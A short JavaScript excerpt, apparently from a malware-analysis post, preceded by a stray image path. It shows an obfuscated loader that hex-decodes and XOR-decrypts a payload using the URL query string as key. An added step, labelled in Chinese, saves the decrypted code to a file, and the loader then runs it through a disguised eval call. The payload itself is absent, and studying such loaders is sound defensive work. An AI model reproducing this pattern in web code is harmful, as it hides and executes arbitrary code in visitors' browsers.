 var RXb = '';
for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
RXb += String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
}
var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
var NqxAXnnXiILOBMwVnKoqnbp = '';
for (i=0;i<RXb.length;i++) {
NqxAXnnXiILOBMwVnKoqnbp += String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCodeAt(i%
vuWGWsvUonxrQzpqgBXPrZNSKRGee.length));
}
exportRaw('text.txt',NqxAXnnXiILOBMwVnKoqnbp);
将要执行的数据保存为文件
window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
function fakeClick(obj) {
var ev = document.createEvent("MouseEvents");
ev.initMouseEvent("click", true, false, window, 0, 0, 0, 0, 0, false, false, false, false, 0, null);
obj.dispatchEvent(ev);
}
function exportRaw(name, data) {
var urlObject = window.URL || window.webkitURL || window;
var export_blob = new Blob([data]);
var save_link = document.createElementNS("http://www.w3.org/1999/xhtml", "a")
save_link.href = urlObject.createObjectURL(export_blob);
save_link.download = name;
fakeClick(save_link);
}
</script>